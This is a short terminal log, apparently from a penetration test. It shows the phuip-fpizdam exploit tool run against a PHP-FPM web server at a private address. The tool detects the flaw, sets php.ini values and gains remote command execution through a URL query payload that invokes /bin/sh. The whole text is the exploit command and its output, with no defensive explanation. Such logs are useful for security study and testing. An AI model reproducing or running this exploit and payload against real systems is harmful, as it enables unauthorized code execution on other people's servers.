 ale@Pentest ~/go/bin ./phuip-fpizdam http://10.10.20.166:8080/index.php
2019/10/24 07:51:34 Base status code is 200
2019/10/24 07:51:36 Status code 502 for qsl=1800, adding as a candidate
2019/10/24 07:51:37 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/24 07:51:38 Attack params found: --qsl 1790 --pisos 5 --skip-detect
2019/10/24 07:51:38 Trying to set "session.auto_start=0"...
2019/10/24 07:51:40 Detect() returned attack params: --qsl 1790 --pisos 5 --skip-detect <-- REMEMBER THIS
2019/10/24 07:51:40 Performing attack using php.ini settings...
2019/10/24 07:51:41 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/24 07:51:41 Trying to cleanup /tmp/a...
2019/10/24 07:51:41 Done!
ale@Pentest ~/go/bin